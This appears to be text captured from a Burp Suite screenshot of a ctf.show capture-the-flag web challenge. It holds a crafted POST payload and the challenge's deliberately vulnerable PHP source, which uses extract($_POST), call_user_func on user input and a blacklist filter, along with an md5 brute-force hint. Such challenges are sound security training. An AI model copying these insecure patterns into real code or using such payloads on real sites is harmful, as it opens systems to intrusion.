 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: be8490cb-9aea-4a98-b147-6c8255625210.challenge.ctf.show
3 Cookie: cf_clearance=
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://be8490cb-9aea-4a98-b147-6c8255625210.challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: https://be8490cb-9aea-4a98-b147-6c8255625210.challenge.ctf.show/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Sec-Fetch-User: ?1
21 Priority: u=0, i
22 Connection: keep-alive
23
24 shaw root=-a9<b>--------->>>>abcphp@Rs2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
include("config.php");
class qwq
{
function __wakeup(){
die("Access Denied!");
}
static function oao(){
show_source("config.php");
}
}
$str = file_get_contents("php://input");
if(preg_match('/\`|\_|\.|%|\*|\~|\^|\'|\"|\;|\(|\)|\]|g|e|l|i|\//is',$str)){
die("I am sorry but you have to leave.");
}else{
extract($_POST);
}
if(isset($shaw_root)){
if(preg_match('/^\-[a-e][^a-zA-Z0-8]<b>(.*)>{4}\D*?
(abc.*?)p(hp)*\@R(s|r).$/', $shaw_root)&& strlen($shaw_root)===29){
echo $hint;
}else{
echo "Almost there."."<br>";
}
}else{
echo "<br>"."Input correct parameters"."<br>";
die();
}
if($ans===$SecretNumber){
echo "<br>"."Congratulations!"."<br>";
call_user_func($my_ans);
}
Here is a hint : md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f &&
strlen($SecretNumber)===5